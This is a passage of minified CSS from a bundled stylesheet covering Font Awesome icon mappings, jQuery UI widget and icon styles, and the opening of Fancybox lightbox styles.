-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:inline-block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:0;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url(data:image/gif;
    base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)}.ui-menu .ui-menu-divider{margin:5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url(../image/animated-overlay.gif);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:8px;height:16px;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:6px}.ui-slider-horizontal .ui-slider-handle{top:-4px;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #ddd;background:#fff url(../image/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(../image/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ddd;background-color:#f4f4f4;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #ddd;background-color:#d32424;font-weight:400;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{background:#000 url(../image/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(../image/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../image/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(../image/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../image/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../image/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-widget-overlay{background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent 